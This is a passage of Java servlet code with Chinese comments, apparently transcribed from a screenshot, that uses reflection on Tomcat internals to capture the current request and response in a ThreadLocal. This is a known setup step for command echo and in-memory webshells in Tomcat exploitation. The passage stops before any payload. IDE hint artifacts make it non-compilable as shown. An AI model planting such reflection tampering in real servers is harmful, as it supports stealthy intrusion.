 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {  req:
try {
// 设置 WRAP_SAME_OBJECT 为 true
Class applicationDispatcher = Class.forName("org.apache.catalina.core.ApplicationDispatcher");
Field WRAP_SAME_OBJECT_FIELD = applicationDispatcher.getDeclaredField( name: "WRAP_SAME_OBJECT");
WRAP_SAME_OBJECT_FIELD.setAccessible(true);
// 利用反射修改 final 变量
Field f0 = Class.forName("java.lang.reflect.Field").getDeclaredField( name: "modifiers");
f0.setAccessible(true);
f0.setInt(WRAP_SAME_OBJECT_FIELD, i: WRAP_SAME_OBJECT_FIELD.getModifiers()& ~Modifier.FINAL);
// 设置 ThreadLocal
Class applicationFilterChain = Class.forName("org.apache.catalina.core.ApplicationFilterChain");
Field lastServicedRequestField = applicationFilterChain.getDeclaredField( name: "lastServicedRequest");
Field lastServicedResponseField = applicationFilterChain.getDeclaredField( name: "lastServicedResponse");
lastServicedRequestField.setAccessible(true);
lastServicedResponseField.setAccessible(true);
f0.setInt(lastServicedRequestField, i: lastServicedRequestField.getModifiers()& ~Modifier.FINAL);
f0.setInt(lastServicedResponseField, i: lastServicedResponseField.getModifiers()& ~Modifier.FINAL);
// 初始化我们的变量，这里初始化为null，利用反射进行修改，这样后面就可以存进去了